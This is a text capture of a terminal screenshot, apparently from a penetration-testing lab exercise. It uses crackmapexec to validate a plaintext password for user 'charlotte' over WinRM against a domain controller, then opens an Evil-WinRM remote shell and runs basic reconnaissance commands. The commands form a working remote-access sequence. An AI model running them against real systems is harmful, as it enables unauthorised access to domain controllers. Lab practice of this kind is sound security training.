 zerox30@zeroX30: ~/PG/Windows/Secura_ch/VM3/payload 124x40
└─$ crackmapexec winrm $VM1 -u 'charlotte' -p 'Game2On4.!'
SMB 192.168.194.97 5985 DC01 [*] Windows 10 / Server 2016 Build 14393 (name:DC01) (
HTTP 192.168.194.97 5985 DC01 [*] http://192.168.194.97:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has bee
raphy.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.194.97 5985 DC01 [+] secura.yzx\charlotte:Game2On4.! (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/…/Windows/Secura_ch/VM3/payload]
└─$ evil-winrm -i $VM1 -u 'charlotte' -p 'Game2On4.!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_p
line
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\TEMP\Documents> whoami
secura\charlotte
*Evil-WinRM* PS C:\Users\TEMP\Documents> hostname
dc01
*Evil-WinRM* PS C:\Users\TEMP\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.194.97
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.194.254
Tunnel adapter Reusable ISATAP Interface {764F126C-9575-450F-88D3-8140943B1D41}: